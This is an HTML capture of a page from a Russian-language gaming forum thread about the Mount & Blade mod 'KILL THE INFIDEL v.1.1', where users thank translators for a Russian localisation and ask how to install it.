            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_372121') )
            {
                $('multiq_372121').show();
            }

            if( $('toggle_post_372121') )
            {
                $('toggle_post_372121').show();
            }

            // Add perm data
            ipb.topic.deletePerms[372121] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_372163">
              <a id="entry372163"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="372163" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry372163" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #24">#24 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #24"></a></span> <span itemprop="creator name" class="author vcard"><span style="">vasul</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">vasul</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">44 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">09.мар.10</span></span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 6
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-23T07:47:10+00:00">23 Март 2010 - 11:47</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Благодарствуем за доделаный руссик<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_372163">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_372163', { domLikeStripId: 'like_post_372163', app: 'forums', type: 'pid', typeid: '372163' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_372163" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(372163);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_372163') )
            {
                $('multiq_372163').show();
            }

            if( $('toggle_post_372163') )
            {
                $('toggle_post_372163').show();
            }

            // Add perm data
            ipb.topic.deletePerms[372163] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_372291">
              <a id="entry372291"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="372291" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry372291" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #25">#25 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #25"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Evgeniy2609</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Evgeniy2609</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">14 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">18.окт.09</span></span>
                    <div class="reputation zero">
                      <div style="font-size:1.1em">
                        Слава: 0
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-23T11:39:51+00:00">23 Март 2010 - 15:39</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Подскажите пожалуйста в какую директорию кидать русик!!<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_372291">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_372291', { domLikeStripId: 'like_post_372291', app: 'forums', type: 'pid', typeid: '372291' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_372291" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(372291);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_372291') )
            {
                $('multiq_372291').show();
            }

            if( $('toggle_post_372291') )
            {
                $('toggle_post_372291').show();
            }

            // Add perm data
            ipb.topic.deletePerms[372291] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_372390">
              <a id="entry372390"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="372390" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry372390" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #26">#26 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #26"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:green">Веталь</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Веталь</span>
                    <ul class="basic_info">
                      <p class="desc member_title">CiЧовий дiд</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-8611.jpg?_r=1428354763" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:green">Хорунжий</span></li>
                      <li class="group_icon"><img src="/user_groups/sablya.gif" alt=""></li>
                      <li class="post_count desc lighter">4 245 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Украина Львов</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">04.мар.09</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 296
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-23T14:04:49+00:00">23 Март 2010 - 18:04</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <strong class="bbc">Evgeniy2609</strong>, папку ru, из скачанного архива, кинуть в папку <em class="bbc">languages</em> <span class="bbc_underline">мода</span>.<br>
                    <p class="edit">Сообщение отредактировал Веталь: 23 Март 2010 - 18:08</p>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_372390">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_372390', { domLikeStripId: 'like_post_372390', app: 'forums', type: 'pid', typeid: '372390' }, parseInt('0') );
                  </script>
                  <div class="signature" data-memberid="8611">
                    CPU: Intel Core i5-4690К<br>
                    LCS: NZXT Kraken X61<br>
                    MB: Asus Z97-Pro Gamer<br>
                    GPU: Asus GTX970 Black<br>
                    RAM: Crucial Ballistix Tracer 16Gb (kit 4x4) DDR3 1866MHz<br>
                    SSD: Crucial M550 256Gb<br>
                    HDD: WD Green 2Tb<br>
                    PSU: Super Flower Golden Green HX 650W<br>
                    Case: NZXT S340<br>
                     <br>
                    K-board: A4Tech KL-5<br>
                    Mouse: A4Tech Bloody V7M + Asus Cerberus<br>
                    M-pad: Asus Echelon<br>
                    Headset: Asus Echelon Camo<br>
                    Speaker: Sven SPS-700<br>
                    Display: 27" Samsung Curved S27E510C
                  </div>
                  <ul id="postControlsNormal_372390" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(372390);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_372390') )
            {
                $('multiq_372390').show();
            }

            if( $('toggle_post_372390') )
            {
                $('toggle_post_372390').show();
            }

            // Add perm data
            ipb.topic.deletePerms[372390] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_372477">
              <a id="entry372477"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="372477" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry372477" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #27">#27 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #27"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Evgeniy2609</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Evgeniy2609</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">14 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">18.окт.09</span></span>
                    <div class="reputation zero">
                      <div style="font-size:1.1em">
                        Слава: 0
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-23T15:21:38+00:00">23 Март 2010 - 19:21</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote built">
                      <div>
                        <p class="citation"></p>
                        <blockquote class="ipsBlockquote" data-author="Веталь" data-cid="372390" data-date="Mar 23 2010, 16:04">
                          <p><strong class="bbc">Evgeniy2609</strong>, папку ru, из скачанного архива, кинуть в папку <em class="bbc">languages</em> <span class="bbc_underline">мода</span>.</p>
                        </blockquote>Спасибо большое!!За русификатор отдельное спасибо!!<br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_372477">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_372477', { domLikeStripId: 'like_post_372477', app: 'forums', type: 'pid', typeid: '372477' }, parseInt('0') );
                      </script>
                      <ul id="postControlsNormal_372477" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </blockquote>
                  </div>
                </div>
              </div>
              <hr>
              <script type="text/javascript">
              var pid = parseInt(372477);
              if ( pid > ipb.topic.topPid ){
              ipb.topic.topPid = pid;
              }

              // Show multiquote for JS browsers
              if ( $('multiq_372477') )
              {
                $('multiq_372477').show();
              }

              if( $('toggle_post_372477') )
              {
                $('toggle_post_372477').show();
              }

              // Add perm data
              ipb.topic.deletePerms[372477] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

              </script>
              <div class="post_block hentry clear clearfix" id="post_id_372495">
                <a id="entry372495"></a>
                <div class="post_wrap">
                  <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="372495" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry372495" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #28">#28 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #28"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Polcovnik</span></span>
</h3>
                  <div class="author_info">
                    <div itemscope itemtype="http://schema.org/Person" class="user_details">
                      <span class="hide" itemprop="name">Polcovnik</span>
                      <ul class="basic_info">
                        <p class="desc member_title">Козак</p>
                        <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                        <li class="group_title"><span style="">CиЧевик</span></li>
                        <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                        <li class="post_count desc lighter"><span style="">532 сообщений</span></li>
                      </ul>
                      <ul class="custom_fields">
                        <li><span style=""><span class="ft">Откуда:</span><span class="fc">Россия, г. Выборг Ленинградской области</span></span></li>
                      </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">28.сен.09</span>
                      <div class="reputation positive">
                        <div style="font-size:1.1em">
                          Слава: 36
                        </div>
                      </div>
<br>
                    </div>
                  </div>
                  <div class="post_body">
                    <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-23T15:33:12+00:00">23 Март 2010 - 19:33</abbr></p>
                    <div itemprop="commentText" class="post entry-content">
                      Камрады молодцы! Спасибо за русификатор! <img src="/board/public/style_emoticons/default/post-130-1171929363.gif" class="bbc_emoticon" alt=":vo:"><br>
                    </div>
                    <div class="rep_bar clearfix right" id="rep_post_372495">
                      <ul class="ipsList_inline">
                        <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                      </ul>
                    </div>
                    <script type="text/javascript">
                    ipb.global.registerReputation( 'rep_post_372495', { domLikeStripId: 'like_post_372495', app: 'forums', type: 'pid', typeid: '372495' }, parseInt('0') );
                    </script>
                    <div class="signature" data-memberid="12323">
                      "Возвышение или упадок государств почти всегда зависят от смелости ума их правителей." - Наполеон Бонапарт.<br>
                      <br>
                      "Если это Царство Небесное, то Господь о нем позаботится!", - Балиан горожанам после сдачи Иерусалима Салах-ад-Дину.<br>
                      <br>
                      "Если вы пройдете мимо Mass Effect, вы совершите преступление." - Навигатор игрового мира.<br>
                      <br>
                      "Великая Отечественная игра". - PCGamer о Сталкер Тени Чернобыля.
                    </div>
                    <ul id="postControlsNormal_372495" class="post_controls clear clearfix">
                      <li class="top hide">
                        <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <hr>
              <script type="text/javascript">
              var pid = parseInt(372495);
              if ( pid > ipb.topic.topPid ){
              ipb.topic.topPid = pid;
              }

              // Show multiquote for JS browsers
              if ( $('multiq_372495') )
              {
                $('multiq_372495').show();
              }

              if( $('toggle_post_372495') )
              {
                $('toggle_post_372495').show();
              }

              // Add perm data
              ipb.topic.deletePerms[372495] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

              </script>
              <div class="post_block hentry clear clearfix" id="post_id_372634">
                <a id="entry372634"></a>
                <div class="post_wrap">
                  <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="372634" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry372634" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #29">#29 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #29"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Лирон</span></span>
</h3>
                  <div class="author_info">
                    <div itemscope itemtype="http://schema.org/Person" class="user_details">
                      <span class="hide" itemprop="name">Лирон</span>
                      <ul class="basic_info">
                        <p class="desc member_title">Джура</p>
                        <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                        <li class="group_title"><span style="">CиЧевик</span></li>
                        <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                        <li class="post_count desc lighter"><span style="">57 сообщений</span></li>
                      </ul>
                      <ul class="custom_fields">
                        <li><span style=""><span class="ft">Откуда:</span><span class="fc">Россия. г.Нижний Новгород</span></span></li>
                      </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">07.мар.10</span>
                      <div class="reputation zero">
                        <div style="font-size:1.1em">
                          Слава: 0
                        </div>
                      </div>
<br>
                    </div>
                  </div>
                  <div class="post_body">
                    <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-23T19:28:08+00:00">23 Март 2010 - 23:28</abbr></p>
                    <div itemprop="commentText" class="post entry-content">
                      Вопрос к скачавшим с новым русификатором.Насколько он информативен и подробен?<br>
                    </div>
                    <div class="rep_bar clearfix right" id="rep_post_372634">
                      <ul class="ipsList_inline">
                        <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                      </ul>
                    </div>
                    <script type="text/javascript">
                    ipb.global.registerReputation( 'rep_post_372634', { domLikeStripId: 'like_post_372634', app: 'forums', type: 'pid', typeid: '372634' }, parseInt('0') );
                    </script>
                    <ul id="postControlsNormal_372634" class="post_controls clear clearfix">
                      <li class="top hide">
                        <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <hr>
              <script type="text/javascript">
              var pid = parseInt(372634);
              if ( pid > ipb.topic.topPid ){
              ipb.topic.topPid = pid;
              }

              // Show multiquote for JS browsers
              if ( $('multiq_372634') )
              {
                $('multiq_372634').show();
              }

              if( $('toggle_post_372634') )
              {
                $('toggle_post_372634').show();
              }

              // Add perm data
              ipb.topic.deletePerms[372634] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

              </script>
              <div class="post_block hentry clear clearfix" id="post_id_372804">
                <a id="entry372804"></a>
                <div class="post_wrap">
                  <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="372804" href="/board/index.php/topic/15293-kill-the-infidel-v11/page-3#entry372804" rel="bookmark" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #30">#30 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="KILL THE INFIDEL v.1.1Ссылка на это сообщение #30"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:yellow">lekseus</span></span>
</h3>
                  <div class="author_info">
                    <div itemscope itemtype="http://schema.org/Person" class="user_details">
                      <span class="hide" itemprop="name">lekseus</span>
                      <ul class="basic_info">
                        <p class="desc member_title">CiЧовий дiд</p>
                        <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-12100.jpg?_r=1475928667" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                        <li class="group_title"><span style="color:yellow">ТовмачЪ</span></li>
                        <li class="group_icon"><img src="/user_groups/pero3.png" alt=""></li>
                        <li class="post_count desc lighter">1 635 сообщений</li>
                      </ul>
                      <ul class="custom_fields">
                        <li>
                          <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                        </li>
                      </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">16.сен.09</span>
                      <div class="reputation positive">
                        <div style="font-size:1.1em">
                          Слава: 383
                        </div>
                      </div>
<br>
                    </div>
                  </div>
                  <div class="post_body">
                    <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-24T04:50:51+00:00">24 Март 2010 - 08:50</abbr></p>
                    <div itemprop="commentText" class="post entry-content">
                      <strong class="bbc">Лирон</strong>, в нем должно быть все, окромя перевода тренировочного лагеря(поля)<br>
                    </div>
                    <div class="rep_bar clearfix right" id="rep_post_372804">
                      <ul class="ipsList_inline">
                        <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                      </ul>
                    </div>
                    <script type="text/javascript">
                    ipb.global.registerReputation( 'rep_post_372804', { domLikeStripId: 'like_post_372804', app: 'forums', type: 'pid', typeid: '372804' }, parseInt('0') );
                    </script>
                    <ul id="postControlsNormal_372804" class="post_controls clear clearfix">
                      <li class="top hide">
                        <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <hr>
              <script type="text/javascript">
              var pid = parseInt(372804);
              if ( pid > ipb.topic.topPid ){
              ipb.topic.topPid = pid;
              }

              // Show multiquote for JS browsers
              if ( $('multiq_372804') )
              {
                $('multiq_372804').show();
              }

              if( $('toggle_post_372804') )
              {
                $('toggle_post_372804').show();
              }

              // Add perm data
              ipb.topic.deletePerms[372804] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

              </script>
            </div>
          </div>
          <hr>
          <div class="topic_controls clear ipsPad_top_bottom_half">
            <div class="left">
              <div class="pagination clearfix left">
                <ul class="ipsList_inline back left">
                  <li class="prev">
                    <a href="/board/index.php/topic/15293-kill-the-infidel-v11/page-2" title="KILL THE INFIDEL v.1.1 - Предыдущая страница" rel="prev">Назад</a>
                  </li>
                </ul>
                <ul class="ipsList_inline left pages">
                  <li class="pagejump clickable pj0791657001">
                    <a href="#">Страница 3 из 7</a> 
                    <script type="text/javascript">


                                                ipb.global.registerPageJump( '0791657001', { url: "http://totalwars.ru/board/index.php/topic/15293-kill-the-infidel-v11/", stKey: 'st', perPage: 10, totalPages: 7, anchor: '' } );
                    </script>
                  </li>
                  <li class="page">
                    <a href="/board/index.php/topic/15293-kill-the-infidel-v11/" title="KILL THE INFIDEL v.1.1 - страница 1">1</a>
                  </li>
                  <li class="page">
                    <a href="/board/index.php/topic/15293-kill-the-infidel-v11/page-2" title="KILL THE INFIDEL v.1.1 - страница 2">2</a>
                  </li>
                  <li class="page active">3</li>
                  <li class="page">
                    4
                  </li>
                  <li class="page">
                    5
                  </li>
                </ul>
                <ul class="ipsList_inline forward left">
                  <li class="next">
                    Вперед
                  </li>
                  <li class="last">
                    »
                  </li>
                </ul>
              </div>
            </div>
            <div class="ipsPad_top_slimmer right">
              <a href="/board/index.php/forum/281-%D0%BC%D0%BE%D0%B4%D1%8B-%D0%B4%D0%BB%D1%8F-mount-blade-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D0%B3%D0%B5%D1%80%D0%BE%D1%8F/" class="ipsType_small desc">Обратно в МОДы для Mount & Blade (История Героя)</a>
            </div>
          </div>
        </div>
<br>
        <div class="clear clearfix left"></div>
<br>
        <div id="topic_stats" class="statistics clear clearfix">
          <div id="topic_active_users" class="active_users">
            <h4 class="statistics_head">Количество пользователей, читающих эту тему: 2</h4>
            <p class="statistics_brief desc">0 пользователей, 0 гостей, 0 анонимных</p>
<br>
            <ul class="ipsList_inline">
              Alexa (2)
            </ul>
          </div>
        </div>
        <script type="text/javascript" src="/board/public/js/3rd_party/prettify/prettify.js"></script> 
        <script type="text/javascript" src="/board/public/js/3rd_party/prettify/lang-sql.js"></script> 
        <script type="text/javascript">


        //<![CDATA[
                Event.observe( window, 'load', function(e){ prettyPrint() });
        //]]>
        </script>
        <div id="multiQuoteInsert" style="display: none;" class="ipsFloatingAction">
          <span class="ipsButton no_width" id="mqbutton">Ответить цитируемым сообщениям</span>     <a href="#" id="multiQuoteClear" class="ipsType_smaller desc" title="Убрать отметки с сообщений, отмеченных для цитирования">Очистить</a>    
        </div>
        <form id="modform" method="post" action="https://totalwars.ru/board/index.php?" name="modform">
          <input type="hidden" name="app" value="forums"> <input type="hidden" name="module" value="moderate"> <input type="hidden" name="section" value="moderate"> <input type="hidden" name="do" value="postchoice"> <input type="hidden" name="f" value="281"> <input type="hidden" name="t" value="15293"> <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="st" value=""> <input type="hidden" name="page" value="3"> <input type="hidden" value="" name="selectedpidsJS" id="selectedpidsJS"> <input type="hidden" name="tact" id="tact" value="">
        </form>
        <div class="ipsAd">
          <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script></p>
          <p style="text-align: center;"><span style="display: block; margin-left: auto; margin-right: auto;"><strong><span style="display: block; margin-left: auto; margin-right: auto;">Total War: WARHAMMER</span></strong></span></p>
          <p style="text-align: justify;"><span style="display: block; margin-left: auto; margin-right: auto; font-size: 8pt;">Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Но разработчики на форумах успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только четыре (Империя Сигмара, Зеленокожие, Гномы и Графы-Вампиры) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн), герои со уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
          <p style="text-align: justify;"><span style="font-size: 8pt;">Ну а апологетам историчности спешим успокоить - над Вархаммер трудится отдельная команда. Исторические игры Тотал Вар производство фэнтэзийной игры не тормозит.<br></span></p>
          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate">Total War: WARHAMMER</a></span></strong></p>
          <p style="text-align: center;"><span style="font-size: 10pt;"><strong>Total War: Attila</strong></span></p>
          <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметиьт что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><span style="text-decoration: underline;">Total War: Attila Часть 1</span></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;">Часть 2</span></strong></span></p>
          <p style="text-align: center;"><strong>Total War: Rome 2</strong></p>
          <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><span style="text-decoration: underline;">Total War: Rome II</span></strong></span></span></p>
        </div>
        <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
          <li>
            <a href="/board/">СiЧъ Total WarS</a>
          </li>
          <li>
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" title="Вернуться к MOUNT & BLADE [Верхом и с Клинком - МОДЫ, прохождение, технические вопросы, патчи]"><span>MOUNT & BLADE [Верхом и с Клинком - МОДЫ, прохождение, технические вопросы, патчи]</span></a>
          </li>
          <li>
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/218-mody-mount-blade-gotovye-mody-k-mib/" title="Вернуться к МОДЫ Mount & Blade [готовые МОДЫ к MиБ]"><span>МОДЫ Mount & Blade [готовые МОДЫ к MиБ]</span></a>
          </li>
          <li>
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/281-%D0%BC%D0%BE%D0%B4%D1%8B-%D0%B4%D0%BB%D1%8F-mount-blade-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F-%D0%B3%D0%B5%D1%80%D0%BE%D1%8F/" title="Вернуться к МОДы для Mount & Blade (История Героя)"><span>МОДы для Mount & Blade (История Героя)</span></a>
          </li>
          <li class="right ipsType_smaller">
